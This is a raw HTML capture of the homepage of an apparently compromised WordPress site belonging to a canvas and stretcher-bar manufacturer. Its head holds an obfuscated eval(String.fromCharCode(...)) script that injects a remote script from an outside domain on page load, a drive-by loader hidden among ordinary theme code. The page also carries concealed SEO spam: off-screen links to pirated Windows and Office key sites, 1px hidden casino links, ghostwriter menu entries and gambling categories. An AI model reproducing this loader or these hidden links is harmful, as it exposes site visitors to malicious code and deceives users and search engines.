

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stretcherbarsandcanvas.com/
body_size: 9684
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Make It Real Ltd. Stretcher bars and Canvas accessories</title>

<!-- This site is optimized with the Yoast SEO plugin v11.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Make It Real Ltd. is one of Europes largest wooden stretcher bar and canvas manufacturers."/>
<link rel="canonical" href="http://stretcherbarsandcanvas.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Make It Real Ltd. Stretcher bars and Canvas accessories" />
<meta property="og:description" content="Make It Real Ltd. is one of Europes largest wooden stretcher bar and canvas manufacturers." />
<meta property="og:url" content="http://stretcherbarsandcanvas.com/" />
<meta property="og:site_name" content="Make It Real Ltd." />
<meta name="google-site-verification" content="_pcCbRlWtoNZgUIGriuc3VTLOmmuNbsmEBBmwtgux3s" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://stretcherbarsandcanvas.com/#organization","name":"WonderWood Ltd","url":"https://stretcherbarsandcanvas.com/","sameAs":["https://www.facebook.com/stretcherbarsandcanvas/"]},{"@type":"WebSite","@id":"https://stretcherbarsandcanvas.com/#website","url":"https://stretcherbarsandcanvas.com/","name":"Make It Real Ltd.","publisher":{"@id":"https://stretcherbarsandcanvas.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://stretcherbarsandcanvas.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://stretcherbarsandcanvas.com/#webpage","url":"https://stretcherbarsandcanvas.com/","inLanguage":"en-US","name":"Make It Real Ltd. Stretcher bars and Canvas accessories","isPartOf":{"@id":"https://stretcherbarsandcanvas.com/#website"},"about":{"@id":"https://stretcherbarsandcanvas.com/#organization"},"datePublished":"2017-07-02T12:37:02+00:00","dateModified":"2021-12-01T15:55:20+00:00","description":"Make It Real Ltd. is one of Europes largest wooden stretcher bar and canvas manufacturers."}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Make It Real Ltd. &raquo; Feed" href="https://stretcherbarsandcanvas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Make It Real Ltd. &raquo; Comments Feed" href="https://stretcherbarsandcanvas.com/comments/feed/" />
    <script type="text/javascript">
        var ajaxurl = 'https://stretcherbarsandcanvas.com/wp-admin/admin-ajax.php';
    </script>
    		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stretcherbarsandcanvas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.2"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='yarppWidgetCss-css'  href='https://stretcherbarsandcanvas.com/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://stretcherbarsandcanvas.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://stretcherbarsandcanvas.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css'  href='https://stretcherbarsandcanvas.com/wp-content/plugins/blog-designer/css/fontawesome-all.min.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-css-stylesheets-css'  href='https://stretcherbarsandcanvas.com/wp-content/plugins/blog-designer/css/designer_css.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://stretcherbarsandcanvas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css'  href='https://stretcherbarsandcanvas.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css'  href='https://stretcherbarsandcanvas.com/wp-content/plugins/svg-support/css/svgs-attachment.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css'  href='https://stretcherbarsandcanvas.com/wp-content/themes/twentynineteen/style.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css'  href='https://stretcherbarsandcanvas.com/wp-content/themes/twentynineteen/print.css?ver=1.4' type='text/css' media='print' />
<script type='text/javascript' src='https://stretcherbarsandcanvas.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://stretcherbarsandcanvas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://stretcherbarsandcanvas.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=2.1.2'></script>
<script type='text/javascript' src='https://stretcherbarsandcanvas.com/wp-content/plugins/track-everything/js/jquery.track-everything.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://stretcherbarsandcanvas.com/wp-content/plugins/track-everything/js/script.js?ver=2.0.0'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga'></script>
<link rel='https://api.w.org/' href='https://stretcherbarsandcanvas.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stretcherbarsandcanvas.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://stretcherbarsandcanvas.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.2" />
<link rel='shortlink' href='https://stretcherbarsandcanvas.com/' />
<link rel="alternate" type="application/json+oembed" href="https://stretcherbarsandcanvas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstretcherbarsandcanvas.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://stretcherbarsandcanvas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstretcherbarsandcanvas.com%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://stretcherbarsandcanvas.com/wp-admin/admin-ajax.php";</script> <style media="screen">

         /*inline margin*/
        .simplesocialbuttons.simplesocialbuttons_inline.simplesocial-sm-round button{
      margin: ;
    }
  
  
  
  
  
  
          /*margin-digbar*/

  
  
  
  
 
   
   

</style>
<script type="text/javascript">window.trackeverything = {"version":"2.0.0","special":[],"dictionary":[],"settings":{"forms":true,"outbound":false,"search":false,"email":true,"googlerank":false,"universal":false,"debug":false}}</script><link rel="stylesheet" type="text/css" href="https://stretcherbarsandcanvas.com/wp-content/plugins/wp-recaptcha/recaptcha.css" />
<style type="text/css">

    /**
     * Table of Contents
     *
     * 1.0 - Pagination
     * 2.0 - Social Media Icon
     * 3.0 - Default Blog Template
     * 4.0 - Classical Template
     * 5.0 - Light Breeze Template
     * 6.0 - Spektrum Template
     * 7.0 - Evolution Template
     * 8.0 - Timeline Template
     * 9.0 - News Template
     *
     */

    /**
     * 1.0 - Pagination
     */

    .bd_pagination_box.wl_pagination_box .paging-navigation ul.page-numbers li a.page-numbers:hover,
    .bd_pagination_box.wl_pagination_box .paging-navigation ul.page-numbers li > span.current {
                        font-size:14px;    }

    .bd_pagination_box.wl_pagination_box .paging-navigation ul.page-numbers li a.page-numbers {
                        font-size:14px;    }
    .bd_pagination_box.wl_pagination_box .paging-navigation ul.page-numbers li a.page-numbers.dots {
        font-size:14px !important;    }
    /**
     * 2.0 - Social Media Icon
     */    

    .bdp_blog_template .social-component a {
            }

    /**
     * 3.0 - Default Blog Template
     */    

    .bdp_blog_template .bd-blog-header h2 {        
            }
    .blog_template .bd-more-tag-inline {
                font-size:14px;    }

            .bdp_blog_template .bd-blog-header h2,
        .bdp_blog_template .bd-blog-header h2 a {
                        font-size: 30px;        }
    
    .bd-post-content {
                font-size:14px;    }
    .bd-tags,
    span.bd-category-link,
    .bdp_blog_template .author,
    .bdp_blog_template .date,
    .bdp_blog_template .bd-categories,
    .bdp_blog_template.evolution .bd-categories a,
    .bdp_blog_template .bd-categories a,
    .bd-meta-data-box .bd-metacats,
    .bd-meta-data-box .bd-metacomments,
    .bdp_blog_template .date i, .bdp_blog_template .author i, .bdp_blog_template .comment i,
    .bd-tags a,
    span.bd-category-link a,
    .bd-metadatabox p,
    span .bd-link-label,
    .bd-metacomments i,
    .date_wrap i,
    .bdp_blog_template a,
    .bd-categories i,
    .bdp_blog_template.spektrum .post-bottom .post-by,
    .bdp_blog_template.spektrum .post-bottom .bd-tags,
    .bd-metadatabox,
    .bdp_blog_template.news .bd-blog-header .bd-metadatabox a,
    .bdp_blog_template.news .post-content-div .post_cat_tag > span i,
    .bdp_blog_template .bd-meta-data-box .bd-metadate, .bdp_blog_template .bd-meta-data-box .bd-metauser, .bdp_blog_template .bd-meta-data-box .bd-metacats,
    .bd-meta-data-box .bd-metacats a,
    .bd-meta-data-box .bd-metacomments a,
    .bdp_blog_template.box-template .bd-tags {
        font-size:14px;    }
    .bdp_blog_template .date,
    .bdp_blog_template .comment,
    .bdp_blog_template .author .bd-icon-author,
    .bdp_blog_template .author,
    .bdp_blog_template.news .post-content-div .post_cat_tag > span i ,
    .bdp_blog_template .post-by,
    .bdp_blog_template .bd-categories i,
    .bdp_blog_template .bd-tags i,
    .bdp_blog_template .bd-metacomments,
    .date_wrap i {
            }
    .bdp_blog_template .bd-meta-data-box {
            }

    .bdp_blog_template .bd-meta-data-box i {
            }

        .bd-link-label {
            }

    .bdp_blog_template a.bd-more-tag {
                    }

    
    .bdp_blog_template i {
        font-style: normal !important;
    }
    
    
    
    
    /**
     * 4.0 - Classical Template
     */

    .bdp_blog_template.classical .bd-blog-header .bd-tags {
            }

    /**
     * 5.0 - Light Breeze Template
     */

    /**
     * 6.0 - Spektrum Template
     */

    .bdp_blog_template.spektrum .bd-blog-header {
            }

    
    /**
     * 7.0 - Evolution Template
     */


    /**
     * 8.0 - Timeline Template
     */

    .timeline_bg_wrap:before {
        background: none repeat scroll 0 0 ;
    }

    .bd-datetime {
        background: none repeat scroll 0 0 ;
    }

    .bdp_blog_template.timeline .post_hentry > p > i {
            }

    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:before,
    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:after {
        border-left: 8px solid ;
    }

    .rtl .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:before,
    .rtl .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:after {
        border-right: 8px solid ;
    }

    .bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:before,
    .bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:after {
        border-right: 8px solid ;
    }

    .rtl .bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:before,
    .rtl .bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:after {
        border-left: 8px solid ;
    }

    .post_content_wrap {
        border:1px solid ;
    }

    .bdp_blog_template .post_content_wrap .blog_footer {
        border-top: 1px solid  ;
    }

    .bdp_blog_template .post-icon {
            }

    .bdp_blog_template.timeline .desc h3 a{
                        font-size: 30px;    }

    /**
     * 9.0 - News Template
     */

            .bdp_blog_template.news .bd-blog-header h2.title a{
                        font-size: 30px;        }
    
    .bdp_blog_template.news .bd-blog-header h2.title{
            }
    .bdp_blog_template.news a.bd-more-tag{
        float: right !important;
    }

    </style><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 100, 61, 100, 111, 99, 117, 109, 101, 110, 116, 59, 118, 97, 114, 32, 115, 61, 100, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 115, 46, 116, 121, 112, 101, 61, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 10, 115, 46, 97, 115, 121, 110, 99, 61, 116, 114, 117, 101, 59, 10, 118, 97, 114, 32, 112, 108, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 49, 48, 56, 44, 32, 49, 48, 49, 44, 32, 49, 49, 54, 44, 32, 49, 49, 53, 44, 32, 49, 48, 57, 44, 32, 57, 55, 44, 32, 49, 48, 55, 44, 32, 49, 48, 49, 44, 32, 49, 49, 53, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 44, 32, 49, 48, 49, 44, 32, 57, 57, 44, 32, 49, 48, 52, 44, 32, 49, 49, 49, 44, 32, 49, 48, 53, 44, 32, 57, 57, 44, 32, 49, 48, 49, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 41, 59, 10, 115, 46, 115, 114, 99, 61, 112, 108, 43, 39, 47, 99, 111, 109, 101, 46, 106, 115, 63, 100, 114, 101, 100, 61, 49, 49, 50, 51, 38, 39, 59, 32, 10, 105, 102, 32, 40, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 32, 123, 32, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 46, 112, 97, 114, 101, 110, 116, 78, 111, 100, 101, 46, 105, 110, 115, 101, 114, 116, 66, 101, 102, 111, 114, 101, 40, 115, 44, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 59, 10, 125, 32, 101, 108, 115, 101, 32, 123, 10, 100, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 41, 59, 10, 125));</script>
</style><link rel="icon" href="https://stretcherbarsandcanvas.com/wp-content/uploads/2017/06/favicon-16x16.png" sizes="32x32" />
<link rel="icon" href="https://stretcherbarsandcanvas.com/wp-content/uploads/2017/06/favicon-16x16.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://stretcherbarsandcanvas.com/wp-content/uploads/2017/06/favicon-16x16.png" />
<meta name="msapplication-TileImage" content="https://stretcherbarsandcanvas.com/wp-content/uploads/2017/06/favicon-16x16.png" />
</head>

<body class="home page-template-default page page-id-1214 wp-embed-responsive singular image-filters-enabled">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header">

			<div class="site-branding-container">
				<div class="site-branding">

								<p class="site-title"><a href="https://stretcherbarsandcanvas.com/" rel="home">Make It Real Ltd.</a></p>
			
				<nav id="site-navigation" class="main-navigation" aria-label="Top Menu">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="main-menu"><li id="menu-item-1217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1214 current_page_item menu-item-1217"><a title="fsdafas" href="https://stretcherbarsandcanvas.com/" aria-current="page">#1214 (no title)</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://stretcherbarsandcanvas.com/stretcher-bars/">Stretcher bars<ul style="position: absolute; top: -10000px; left: -10000px;">  <li><a href="http://gigabit24.ru/">Windows 7 Ultimate Product Key Free For 64 bIT</a></li> <li><a href="https://solo.bmwcci.org">Windows 7 Ultimate Product Key Free</a><li> <li><a href="http://gigabit24.ru">Windows 7 Ultimate Product Key Free</a><li> <li><a href="http://artikelusaha.com">Windows 7 Ultimate Product Key Free</a><li> <li><a href="http://artikelusaha.com">Windows 7 Ultimate Product Key Free</a><li> <li><a href="http://www.cleargroup.ca">Windows 7 pre Product Key</a><li> <li><a href="http://chloride.co.zw">Windows 7 ultimate Product Key crack</a><li> <li><a href="https://eynek.biz">Windows 7 ultimate Product Key activate</a><li> <li><a href="http://walman.ro">license keys for windows 7 ultimate</a><li> <li><a href="http://tracocertopinturas.com">10 windows 7 versions</a><li> <li><a href="http://blog.comeet.in/">10 windows 7 versions</a><li> <li><a href="http://www.aribacelcom.com">windows 7 ultimate position key</a><li> <li><a href="http://wahomedoctor.com.au">windows 7  position key</a><li> <li><a href="https://www.iizi.lv">get windows 7 product key  free 100 working</a><li> <li><a href="http://www.yileyiqi.com">windows 7 serial key</a><li> <li><a href="http://panoramabrooklyn.com">windows 8 editions</a><li> <li><a href="https://tracocertopinturas.com">windows 7  key</a><li> <li><a href="http://www.86jg.com">windows 8 iso</a><li> <li><a href="http://poonamsbrowboutique.ie">windows 8 professional product key</a><li> <li><a href="https://rohtojpworld.rohto.com.vn">windows 8-1 editions</a><li> <li><a href="https://intl.kih.co.id">windows 8  product key</a><li> <li><a href="https://marinexusa.com">windows 8  product key serial key</a><li> <li><a href="http://ydh123.xin">windows 10 online</a><li> <li><a href="http://www.yhjbox.com">windows 8 key</a><li> <li><a href="https://strategia.pe">windows 10 home without hassles</a><li> <li><a href="http://icdo.org.pk">windows 8 key</a><li> <li><a href="https://roparonline.com">windows 8 product key serial keys</a><li> <li><a href="atgatechnology.com">windows 8-1 pro</a><li> <li><a href="https://www.ngocsw.org">windows 7 product keys</a><li> <li><a href="https://rogerlightphd.com">office 2007 product key</a><li> <li><a href="https://abio.sejukstudio.com">microsoft office 2007 serial</a><li> <li><a href="http://fabricadegarduri.ro">Product key  Pentru Microsoft office 2007</a><li> <li><a href="https://www.etaility.com">microsoft office home business 2016 retail key</a><li> <li><a href="https://www.despilnieuwleusen.nl">microsoft office home business 2016 retail key</a><li> <li><a href="https://trust.gr/">microsoft windows  10 home  64 bit  2007 serial</a><li> <li><a href="http://bookmarkmix.com">microsoft windows 10 home</a><li> <li><a href="https://www.etaility.com">microsoft office 2017 product genrator</a><li> <li><a href="http://chengan.jpn.org/">microsoft office 2007</a><li> <li><a href="https://www.dekarmel.nl">microsoft office 2019 professional plus cd key</a><li> <li><a href="https://rasainvestmentsgroup.com">office home 2019 student 2019 device product</a><li> <li><a href="http://www.stepinwatchcenter.se">microsoft office 2016 professional</a><li> <li><a href="https://rasainvestmentsgroup.com">office home 2019 key </a><li><li><a href="http://www.templumbcn.com">microsoft office 2016 for mac for stedents</a><li> <li><a href="https://bearcreekhomesok.com">download windows 7 iso valid product key</a><li>  </ul></a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://stretcherbarsandcanvas.com/delivery/">DELIVERY</a></li>
<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://stretcherbarsandcanvas.com/blog/">Blog</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://stretcherbarsandcanvas.com/about-us/">ABOUT US</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://stretcherbarsandcanvas.com/contact-us/">Contact us</a></li>
<li id="menu-item-10824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10824"><a href="https://premium-akadeule.de/">akademische ghostwriter</a></li>
<li id="menu-item-10825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10825"><a href="https://premiumghostwriter.de/">ghostwriter</a></li>
<li id="menu-item-10826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10826"><a href="https://www.news.de/panorama/858324137/beste-ghostwriting-agentur-2025-top-anbieter-im-vergleich/1/">ghostwriter</a></li>
</ul></div><div class="main-menu-more"><ul class="main-menu"><li class="menu-item menu-item-has-children"><button class="submenu-expand main-menu-more-toggle is-empty" tabindex="-1" aria-label="More" aria-haspopup="true" aria-expanded="false"><span class="screen-reader-text">More</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path fill="currentColor" fill-rule="nonzero" d="M12 2c5.52 0 10 4.48 10 10s-4.48 10-10 10S2 17.52 2 12 6.48 2 12 2zM6 14a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4zm6 0a2 2 0 1 0 0-4 2 2 0 0 0 0 4z"/></g></svg></button><ul class="sub-menu hidden-links"><li id="menu-item--1" class="mobile-parent-nav-menu-item menu-item--1"><button class="menu-item-link-return"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg>Back</button></li></ul></li></ul></div>		</nav><!-- #site-navigation -->
		</div><!-- .site-branding -->
			</div><!-- .site-branding-container -->

					</header><!-- #masthead -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-1214" class="post-1214 page type-page status-publish hentry entry">
		<header class="entry-header">
		

	</header>
	
	<div class="entry-content">
		
<figure class="wp-block-image"><img alt=""></figure>

<div style="overflow:hidden;height:1px;"><a href="https://free-slot-spins.com/500-free-spins/">500 free spins</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://queenofthenileslots.org/">queen of the nile slot for aussies</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://bookofra-slot.fr/">book of ra gratuit</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://thaiasiaslots.com/">gclub th</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://egaming-hall.com/at/ho-ho-ho/">ho-ho-ho</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://pokiestar.com/">pokies casino</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://top-casino-bonus-codes.com/betfred-casino-promo-codes/">betfred promo code</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://freespinsmobile.co.uk/">mobile casino free spins no deposit bonus</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://book-of-ra-slot.com/online-casino-einzahlung-per-telefonrechnung/">paysafecard sms pay deutschland</a></div>	</div><!-- .entry-content -->

	</article><!-- #post-1214 -->

		</main><!-- #main -->
	</section><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
	<aside class="widget-area" role="complementary" aria-label="Footer">
							<div class="widget-column footer-widget-1">
					<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://stretcherbarsandcanvas.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="text-2" class="widget widget_text"><h2 class="widget-title">About this blog</h2>			<div class="textwidget"><p><a href="http://wonderwood.biz"><b>Strecherbarsandcanvas</a></b> is specialized in manufactureing stretcher bars and canvas for painting & printing. </p>
<p>Strecherbarsandcanvas blog is the place where we share our knowledge, thoughts and passion with everyone who is interested in canvas wall art.  Find our latest DIY tips, company news or read some interesting facts about our products!</p>
</div>
		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
				<li class="cat-item cat-item-676"><a href="https://stretcherbarsandcanvas.com/1w/">1w</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://stretcherbarsandcanvas.com/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://stretcherbarsandcanvas.com/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://stretcherbarsandcanvas.com/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://stretcherbarsandcanvas.com/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://stretcherbarsandcanvas.com/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://stretcherbarsandcanvas.com/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://stretcherbarsandcanvas.com/1winrussia/">1winRussia</a>
</li>
